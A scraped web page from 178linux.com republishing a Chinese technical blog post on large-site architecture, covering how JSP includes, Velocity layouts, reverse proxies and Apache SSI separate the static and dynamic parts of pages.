

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.178linux.com/918
body_size: 15265
content:
<!DOCTYPE html>
<html lang="zh-Hans">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="renderer" content="webkit">
    <meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=5">
    <title>关于大型网站技术演进的思考（十）&#8211;网站静态化处理—动静整合方案（2） | Linux运维部落</title>
    <meta name="keywords" content="nginx,web,web存储,分布式存储,分布式续缓存,大型网站,大数据存储,存储瓶颈,存储的瓶颈,缓存,网站运维,马哥linux">
<meta name="description" content="原文出处：&nbsp;夏天的森林&nbsp; &nbsp; 上篇文章我简要的介绍了下网站静态化的演进过程，有朋友可能认为这些知识有点过于稀松平常了，而且网站静态化的技术基点也不是那么高深和难以理解，因此它和时下日新月异的web前端技术相比，就显得不伦不类了。其实当我打算写本系列的之前我个人觉得web前端有一个点是很多人…">
<meta property="og:type" content="article">
<meta property="og:url" content="http://www.178linux.com/918">
<meta property="og:site_name" content="Linux运维部落">
<meta property="og:title" content="关于大型网站技术演进的思考（十）--网站静态化处理—动静整合方案（2）">
<meta property="og:image" content="/wp-content/uploads/2015/03/20150311142626_98991.jpg">
<meta property="og:description" content="原文出处：&nbsp;夏天的森林&nbsp; &nbsp; 上篇文章我简要的介绍了下网站静态化的演进过程，有朋友可能认为这些知识有点过于稀松平常了，而且网站静态化的技术基点也不是那么高深和难以理解，因此它和时下日新月异的web前端技术相比，就显得不伦不类了。其实当我打算写本系列的之前我个人觉得web前端有一个点是很多人…">
<link rel="canonical" href="http://www.178linux.com/918">
<meta name="applicable-device" content="pc,mobile">
<meta http-equiv="Cache-Control" content="no-transform">
<link rel="shortcut icon" href="http://www.178linux.com/wp-content/uploads/2017/09/favicon-201704070805351000.ico">
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='stylesheet-css' href='http://www.178linux.com/wp-content/themes/justnews/css/style.css?ver=6.20.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://www.178linux.com/wp-content/themes/justnews/themer/assets/css/font-awesome.css?ver=6.20.1' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<script type="text/javascript" src="http://www.178linux.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.178linux.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.178linux.com/xmlrpc.php?rsd" />
<style>:root{--theme-color: #08c; --theme-hover: #07c; --logo-height: 32px; --logo-height-mobile: 26px; --menu-item-gap: 28px; --theme-border-radius-s: 3px; --theme-border-radius-m: 5px; --theme-border-radius-l: 8px; --theme-border-radius-xl: 12px; --thumb-ratio-default: 480 / 300; --thumb-ratio-post: 480 / 300;}</style>
<link rel="icon" href="http://www.178linux.com/wp-content/uploads/2017/09/favicon-201704070805351000.ico" sizes="32x32" />
<link rel="icon" href="http://www.178linux.com/wp-content/uploads/2017/09/favicon-201704070805351000.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.178linux.com/wp-content/uploads/2017/09/favicon-201704070805351000.ico" />
<meta name="msapplication-TileImage" content="http://www.178linux.com/wp-content/uploads/2017/09/favicon-201704070805351000.ico" />
    <!--[if lte IE 11]><script src="http://www.178linux.com/wp-content/themes/justnews/js/update.js"></script><![endif]-->
</head>
<body class="wp-singular post-template-default single single-post postid-918 single-format-standard wp-theme-justnews lang-cn header-fixed">
<header class="header">
    <div class="container">
        <div class="navbar-header">
            <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target=".navbar-collapse" aria-label="menu">
                <span class="icon-bar icon-bar-1"></span>
                <span class="icon-bar icon-bar-2"></span>
                <span class="icon-bar icon-bar-3"></span>
            </button>
                        <div class="logo">
                <a href="http://www.178linux.com/" rel="home">
                    <img src="http://www.178linux.com/wp-content/uploads/2017/09/222.png" alt="Linux运维部落">
                </a>
            </div>
        </div>
        <div class="collapse navbar-collapse mobile-style-0">
                        <div class="navbar-action">
                <div class="navbar-search-icon j-navbar-search"><i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-search"></use></svg></i></div><form class="navbar-search" action="http://www.178linux.com/" method="get" role="search"><div class="navbar-search-inner"><i class="wpcom-icon wi navbar-search-close"><svg aria-hidden="true"><use xlink:href="#wi-close"></use></svg></i><input type="text" name="s" class="navbar-search-input" autocomplete="off" maxlength="100" placeholder="输入关键词搜索..." value=""><button class="navbar-search-btn" type="submit" aria-label="搜索"><i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-search"></use></svg></i></button></div></form>            </div>
        </div>
    </div><!-- /.container -->
</header>

<div id="wrap">    <div class="wrap container">
                <main class="main">
                            <article id="post-918" class="post-918 post type-post status-publish format-standard hentry category-yyzl tag-nginx tag-web tag-85 tag-205 tag-203 tag-200 tag-202 tag-201 tag-129 tag-204 tag-magedulinux entry">
                    <div class="entry-main">
                                                                        <div class="entry-head">
                            <h1 class="entry-title">关于大型网站技术演进的思考（十）&#8211;网站静态化处理—动静整合方案（2）</h1>
                            <div class="entry-info">
                                                                    <span class="vcard">
                                        <a class="nickname url fn j-user-card" data-user="5" href="http://www.178linux.com/author/stanley">stanley</a>
                                    </span>
                                    <span class="dot">•</span>
                                                                <time class="entry-date published" datetime="2015-03-11T14:27:30+08:00" pubdate>
                                    2015-03-11 14:27                                </time>
                                <span class="dot">•</span>
                                <a href="http://www.178linux.com/category/yyzl" rel="category tag">Linux干货</a>                                                            </div>
                        </div>
                        <div class="wpcom_myimg_wrap __single_1"><a href="http://www.magedu.com/kczx/linuxyw.html?wztf_www.178linux.com_2018.03.14" target="_blank"><img src="http://www.178linux.com/wp-content/uploads/2018/03/0314.png"></a></div>
                                                <div class="entry-content text-indent">
                            <div class="copyright-area" style="border:0px;margin:0px 0px 10px;padding:10px;font-size:14px;font-family:'Microsoft YaHei', 宋体, 'Myriad Pro', Lato, 'Helvetica Neue', Helvetica, Arial, sans-serif;background-color:#F0F0F0;">
    原文出处：&nbsp;<a target="_blank" href="http://www.cnblogs.com/sharpxiajun/p/4285085.html">夏天的森林</a>&nbsp; &nbsp;
</div>
<p style="font-size:14px;font-family:'Microsoft YaHei', 宋体, 'Myriad Pro', Lato, 'Helvetica Neue', Helvetica, Arial, sans-serif;background-color:#FFFFFF;">    上篇文章我简要的介绍了下网站静态化的演进过程，有朋友可能认为这些知识有点过于稀松平常了，而且网站静态化的技术基点也不是那么高深和难以理解，因此它和时下日新月异的web前端技术相比，就显得不伦不类了。其实当我打算写本系列的之前我个人觉得web前端有一个点是很多人都知道重要，但是有常常低估它作用的，那就是web前端和web服务端如何融合的这个点上，这个点再加上我们要做出一个规模庞大，高并发，快速响应的网站时候它对于web前端的架构技术的演进起到了一个不可忽视的作用。</p>
<p style="font-size:14px;font-family:'Microsoft YaHei', 宋体, 'Myriad Pro', Lato, 'Helvetica Neue', Helvetica, Arial, sans-serif;background-color:#FFFFFF;">    网站的web前端要实现高效，第一个要解决的短板就是网络的延迟性对网站的加载效率的影响，当然很多人会说网速快不快这是网络运营商的问题，不是网站的问题，但是大家肯定也见过就算我们用上了千兆宽带也会有些网站加载速度慢的让人无法忍受，网站本身的确是没法控制网络速度的能力，但是如果我们不降低网络对页面加载效率的影响，其他任何优化网站的手段也就无从谈起，原因就是网络效率对于网页加载效率的影响是起到大头作用的，只有这个大头被解决了，那么解决其他的小头才能发挥作用。</p>
<p style="font-size:14px;font-family:'Microsoft YaHei', 宋体, 'Myriad Pro', Lato, 'Helvetica Neue', Helvetica, Arial, sans-serif;background-color:#FFFFFF;">    回到上文讲到的网站静态化的关键点动静分离，解决这个关键点的本质就是为了降低网速对网站加载效率的影响，但是我们在处理动静分离问题时候采取的策略不同会对我们整个网站架构产生重大影响，特别是将网页做好动静拆分后，静态的资源尽力向浏览器端推移，这就导致了前端架构出现了以前服务端才有的MVC模式，这就导致web前端架构产生了质的变化，如是一些原来适用于flash这样的重客户端的技术也被传统的web前端所采用，MVC模式在web前端进一步演进由此而出现了MVP（Model-View-Presenter）模式，MVVM（Model-View-ViewModel）模式。也许上篇文章里有人对讲述动静分离的原理有点异议，但是当今日新月异的web前端技术就是这些常见技术不断演化而来，这就是我上篇想表达的内容，我觉得这个系列的特点应该是细节，这是和上个系列存储的瓶颈注重思想是有所不同的。</p>
<p style="font-size:14px;font-family:'Microsoft YaHei', 宋体, 'Myriad Pro', Lato, 'Helvetica Neue', Helvetica, Arial, sans-serif;background-color:#FFFFFF;">    动态网站最难以动静分离的就是页面了，其他的静态资源例如：图片、外部脚本文件等等这些和静态网站的手法基本一致，其实业界很早就关注了动态网站的动静分离问题，并且为不同的动静分离方案都进行了总结，今天我就介绍下这些技术。本人web服务端的工作语言是java，因此下面服务端的例子是使用java的web技术阐述的，其他语言例如php都有与之对应的技术，所以请那些不是使用java作为服务端工作语言的朋友可以类比学习。</p>
<p style="font-size:14px;font-family:'Microsoft YaHei', 宋体, 'Myriad Pro', Lato, 'Helvetica Neue', Helvetica, Arial, sans-serif;background-color:#FFFFFF;">    在java的web开发里，页面技术jsp本身就包含了将页面动静分离的手段，例如下面的代码：</p>
<p style="font-size:14px;font-family:'Microsoft YaHei', 宋体, 'Myriad Pro', Lato, 'Helvetica Neue', Helvetica, Arial, sans-serif;background-color:#FFFFFF;"><pre class="prettyprint lang-js">&lt;%@ include file=”header.jsp” %&gt; &lt;body&gt;          ………. &lt;%@ include file=”footer.jsp” %&gt;</pre></p>
<p style="font-size:14px;font-family:'Microsoft YaHei', 宋体, 'Myriad Pro', Lato, 'Helvetica Neue', Helvetica, Arial, sans-serif;background-color:#FFFFFF;">    一般一个网站的头部和尾部都是一样，因此我们把头部的代码单独放置在一个header.jsp页面里，页面尾部的代码放置下footer.jsp页面里，这样技术人员在开发页面时候就不再需要重复编写这些重复的代码，只需要引用即可，这个做法最大的好处就是可以避免不同页面在相同代码这块的不一致性，假如没有这个统一引用的话，手动编写或者复制和粘贴，出错的概率是非常的高的。</p>
<p style="font-size:14px;font-family:'Microsoft YaHei', 宋体, 'Myriad Pro', Lato, 'Helvetica Neue', Helvetica, Arial, sans-serif;background-color:#FFFFFF;">    但是这个做法有一个问题，问题就是这种动静分离其实都是作用于单个页面的，也就是说每个页面都要手动的重复这个动静分离的操作，大多数情况这种做法都不会有什么问题，但是对于一个大型网站而言这种做法就有可能会制造不必要的麻烦，这里我截取了一张京东的首页，如下图所示：</p>
<p style="font-size:14px;font-family:'Microsoft YaHei', 宋体, 'Myriad Pro', Lato, 'Helvetica Neue', Helvetica, Arial, sans-serif;background-color:#FFFFFF;">    <noscript><img decoding="async" src="/wp-content/uploads/2015/03/20150311142626_98991.jpg" alt="关于大型网站技术演进的思考（十）--网站静态化处理—动静整合方案（2）" /></noscript><img decoding="async" class="j-lazy" src="http://www.178linux.com/wp-content/themes/justnews/themer/assets/images/lazy.png" data-original="/wp-content/uploads/2015/03/20150311142626_98991.jpg" alt="关于大型网站技术演进的思考（十）--网站静态化处理—动静整合方案（2）" /></p>
<p style="font-size:14px;font-family:'Microsoft YaHei', 宋体, 'Myriad Pro', Lato, 'Helvetica Neue', Helvetica, Arial, sans-serif;background-color:#FFFFFF;">    讲述前我要事先声明下，京东网站可能不存在我要讲述的问题，我这里只是使用京东网站的首页做例子来说明，看图里的首页和食品两个条目，有些公司做这样的网站时候这些导航进入的页面会是一个独立的工程，每个工程都是由独立的项目组开发维护的，虽然项目组不同但是他们页面的整体结构会是一致的，如果按照上面的动静分离手段，那么每个项目组都要独立维护一份相同的头部尾部资源，这个时候麻烦来了，如果该公司要新增个新的条目，那么每个项目组都要更新自己不变的资源，如果该企业一共分了5个项目组，现在又做了一个新的条目，那么其他与之无关的项目组都得折腾一次更改统一引用文件的工作，要是做的不仔细就有可能出现页面展示不一致的问题，为了解决这个问题，java的web开发里就会考虑使用模板语言替代jsp页面技术，例如模板语言velocity，这些模板语言都包含一个布局的功能，例如velocity就有这样的功能，我们看看velocity的布局模板实例，如下所示：</p>
<p style="font-size:14px;font-family:'Microsoft YaHei', 宋体, 'Myriad Pro', Lato, 'Helvetica Neue', Helvetica, Arial, sans-serif;background-color:#FFFFFF;"><pre class="prettyprint lang-js">&lt;html&gt; &lt;head&gt;     &lt;meta http-equiv="Content-Type" content="text/html; charset=utf-8"/&gt;     &lt;title&gt;#springMessage("page_upop_title")&lt;/title&gt;     &lt;meta http-equiv="X-UA-Compatible" content="requiresActiveX=true"/&gt;     &lt;meta name="keywords" content='#springMessage("page_upop_keywords")'/&gt;     &lt;meta content='#springMessage("page_upop_description")' name="description"/&gt; &lt;/head&gt; &lt;body oncontextmenu="return false" onselectstart="return false"&gt;     #if($pageHead)         #parse($pageHead)     #end     $screen_content     #parse($page_footer) &lt;/body&gt; &lt;/html&gt;</pre></p>
<p style="font-size:14px;font-family:'Microsoft YaHei', 宋体, 'Myriad Pro', Lato, 'Helvetica Neue', Helvetica, Arial, sans-serif;background-color:#FFFFFF;">    页面里我们可以引入这个布局格式，这个布局文件其实就是页面里不变的东西抽取了出来，它完成了页面动静分离，页面只要应用这个布局文件即可，到了这里这个布局文件和前面的include方式区别不大，那么我们再看看下面的代码：</p>
<p style="font-size:14px;font-family:'Microsoft YaHei', 宋体, 'Myriad Pro', Lato, 'Helvetica Neue', Helvetica, Arial, sans-serif;background-color:#FFFFFF;"><pre class="prettyprint lang-js">&lt;property name="layoutUrl" value="layout/default.vm"/&gt;&lt;!--指定layout文件--&gt;</pre></p>
<p style="font-size:14px;font-family:'Microsoft YaHei', 宋体, 'Myriad Pro', Lato, 'Helvetica Neue', Helvetica, Arial, sans-serif;background-color:#FFFFFF;">    这是布局文件的引用方式，我们可以把布局文件放置在网络上，项目里应用这个文件所在地址即可，这样我们就把项目里不变的静态资源抽取在同一个地方，如果在碰到布局要做修改，那么我们只需要改一个地方即可。</p>
<p style="font-size:14px;font-family:'Microsoft YaHei', 宋体, 'Myriad Pro', Lato, 'Helvetica Neue', Helvetica, Arial, sans-serif;background-color:#FFFFFF;">    不管服务端采取何种动静分离，动静资源的整合都是有服务端完成，按照上文提到网站静态化的思想，这些做法不会给网站性能提升带来任何好处，它们只是给开发，运维提供了便利而已，按前文的思路，我们要把动静分离往前移，服务端往前移碰到的第一个点就是静态的web服务器例如apache或ngnix。</p>
<p style="font-size:14px;font-family:'Microsoft YaHei', 宋体, 'Myriad Pro', Lato, 'Helvetica Neue', Helvetica, Arial, sans-serif;background-color:#FFFFFF;">    在讲解静态的web服务器动静分离前我要先讲一下为什么我们要在服务端前面加个静态web服务器的道理。我个人觉得在每个服务端之前都布置一个静态web服务器，该服务器起到一个反向代理的作用，而且我觉得不管我们是否使用CDN，最好都这么做，这么做有如下好处：</p>
<p style="font-size:14px;font-family:'Microsoft YaHei', 宋体, 'Myriad Pro', Lato, 'Helvetica Neue', Helvetica, Arial, sans-serif;background-color:#FFFFFF;">    <strong>好处一：方便日志的记录。</strong></p>
<p style="font-size:14px;font-family:'Microsoft YaHei', 宋体, 'Myriad Pro', Lato, 'Helvetica Neue', Helvetica, Arial, sans-serif;background-color:#FFFFFF;">    <strong>好处二：在服务端之前设立了一个安全屏障，即静态web</strong><strong>服务器可以在必要时候过滤有害的请求。</strong></p>
<p style="font-size:14px;font-family:'Microsoft YaHei', 宋体, 'Myriad Pro', Lato, 'Helvetica Neue', Helvetica, Arial, sans-serif;background-color:#FFFFFF;">    <strong>好处三：可以控制流入到服务端的请求个数，当并发很高时候，可以利用静态web</strong><strong>服务器能承担更高并发的能力来缓冲服务端的压力，这里我补充一些实践技巧，以java</strong><strong>里常用的web</strong><strong>容器tomcat</strong><strong>为例，一般官方给出它的最大并发数应该不会超过200</strong><strong>，如果我们在tomcat</strong><strong>前放置了一个apache</strong><strong>服务器，那么我们可以把tomcat</strong><strong>的最大并发数设置为无效大，把并发数的控制放置在apache</strong><strong>这边控制，这么做会给我们系统运维带来很大的好处，tomcat</strong><strong>虽然有一个建议最大并发数，但是实际运行里java</strong><strong>的web</strong><strong>容器到底能承受多大并发其实要看具体场景了，因此我们如果可以动态控制apache</strong><strong>的并发数，这个操作很方便的，那么我们就可以动态的调整tomcat</strong><strong>这样容器的承载能力。</strong></p>
<p style="font-size:14px;font-family:'Microsoft YaHei', 宋体, 'Myriad Pro', Lato, 'Helvetica Neue', Helvetica, Arial, sans-serif;background-color:#FFFFFF;">    <strong>好处四：可以便于我们做动静分离</strong>。</p>
<p style="font-size:14px;font-family:'Microsoft YaHei', 宋体, 'Myriad Pro', Lato, 'Helvetica Neue', Helvetica, Arial, sans-serif;background-color:#FFFFFF;">    这里我们以apache为例子讲解将动静分离前移到apache的一些做法，apache有一个功能叫做SSI，英文全称是Server Side Include，页面上我们一般这样使用SSI，SSI有一种标签，例如：</p>
<p style="font-size:14px;font-family:'Microsoft YaHei', 宋体, 'Myriad Pro', Lato, 'Helvetica Neue', Helvetica, Arial, sans-serif;background-color:#FFFFFF;"><pre class="prettyprint lang-js">&lt;!--#include file="info.htm"--&gt;</pre></p>
